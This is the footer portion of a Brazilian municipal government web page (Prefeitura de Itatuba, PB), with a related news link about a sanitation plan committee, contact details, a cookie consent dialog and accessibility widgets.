									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Itatuba forma Comitê do Plano Municipal de Saneamento Básico" href="https://itatuba.pb.gov.br/administracao/itatuba-forma-comite-do-plano-municipal-de-saneamento-basico"><img width="1024" height="768" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-10.13.29-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="Itatuba forma Comitê do Plano Municipal de Saneamento Básico" itemprop="" decoding="async" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-10.13.29-1024x768.jpeg 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-10.13.29-300x225.jpeg 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-10.13.29-768x576.jpeg 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-10.13.29-1536x1152.jpeg 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-10.13.29-2048x1536.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://itatuba.pb.gov.br/administracao/itatuba-forma-comite-do-plano-municipal-de-saneamento-basico" target="_self" rel="bookmark noopener noreferrer">Itatuba forma Comitê do Plano Municipal de Saneamento Básico</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"><span class="ast-taxonomy-container cat-links default"><a href="https://itatuba.pb.gov.br/category/administracao" rel="category tag">Administração</a>, <a href="https://itatuba.pb.gov.br/category/infraestrutura" rel="category tag">Infraestrutura</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todos os posts de Ascom"
				href="https://itatuba.pb.gov.br/author/ascomdaniel" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Ascom			</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
					</div> </div>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://itatuba.pb.gov.br/">
	<label for="search-field">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Pesquisar">
	</form>
</aside><aside id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/transparencia-fiscal"><img loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-TRANSPARENCIA.png" alt="" class="wp-image-143771"/></a></figure>
</aside><aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao"><img loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-INFORMACAO.png" alt="" class="wp-image-143772"/></a></figure>
</aside><aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/perguntas-frequentes"><img loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-PERGUNTAS-FREQUENTES.png" alt="" class="wp-image-143773"/></a></figure>
</aside><aside id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/politica-de-privacidade"><img loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-POLITICA-DE-PRIVACIDADE.png" alt="" class="wp-image-143774"/></a></figure>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="138178" class="elementor elementor-138178 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32da151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32da151" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d449ec" data-id="3d449ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a1139 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c7a1139" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac3684a" data-id="ac3684a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7108ee3 elementor-widget elementor-widget-text-editor" data-id="7108ee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-67fe677 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="67fe677" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="138178"/>
			<input type="hidden" name="form_id" value="67fe677"/>
			<input type="hidden" name="referer_title" value="Conselho Municipal de Assistência Social realizou IX Conferência Municipal de Assistência Social" />

							<input type="hidden" name="queried_id" value="136741"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">CADASTRAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e7d0cb" data-id="8e7d0cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f23bf3 elementor-widget elementor-widget-text-editor" data-id="8f23bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Acompanhe a Prefeitura nas Mídias</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ac4d415 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac4d415" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66e6e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66e6e3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a513be" data-id="4a513be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56f7acf elementor-widget elementor-widget-heading" data-id="56f7acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Localização</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d171cb9 elementor-widget elementor-widget-text-editor" data-id="d171cb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rua José Silvério, nº 75 – Centro – CEP: 58378-000								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41ff4b8" data-id="41ff4b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee768cf elementor-widget elementor-widget-heading" data-id="ee768cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3919c92 elementor-widget elementor-widget-text-editor" data-id="3919c92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									De segunda à sexta-feira das 8:00 hs ás 13:00 hs.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de72101" data-id="de72101" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fea5203 elementor-widget elementor-widget-heading" data-id="fea5203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Fale conosco</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76891de elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="76891de" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Fone: (83) 98109-5153</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c743eb3 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="c743eb3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="38594b5b575578514c594c4d5a5916485a165f574e165a4a">[email&#160;protected]</a></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-308cf63" data-id="308cf63" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b784b2a elementor-widget elementor-widget-heading" data-id="b784b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">CNPJ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bb50081 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="bb50081" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CNPJ: 08.865.628/0001-61</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93d47d2 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="93d47d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2863df" data-id="f2863df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afa817 elementor-widget elementor-widget-heading" data-id="5afa817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac8eee8" data-id="ac8eee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298086a elementor-widget elementor-widget-heading" data-id="298086a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2022 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-440bde3" data-id="440bde3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d4f12 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="73d4f12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1b2079" data-id="d1b2079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04b4cf elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="f04b4cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee65986 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ee65986" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158efe1" data-id="158efe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd1eba8 elementor-widget elementor-widget-heading" data-id="bd1eba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eeffa08" data-id="eeffa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446b242 elementor-widget elementor-widget-heading" data-id="446b242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2025 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc4facc" data-id="cc4facc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37fb237 elementor-widget elementor-widget-image" data-id="37fb237" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0be01de" data-id="0be01de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b940870 elementor-widget elementor-widget-heading" data-id="b940870" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Políticas de Cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><br />
Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://itatuba.pb.gov.br/politica-de-privacidade" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de Privacidade</a> e ao continuar navegando, você concorda com estas condições.</div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rejeitar</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
          <button id="govd-accessibility-toggle" onclick="govdAccessibility.toggleToolbar()">♿</button>
        <div id="govd-accessibility-toolbar">
            <button onclick="govdAccessibility.increaseFont()">A+</button>
            <button onclick="govdAccessibility.decreaseFont()">A-</button>
            <button onclick="govdAccessibility.toggleContrast()">Contraste</button>
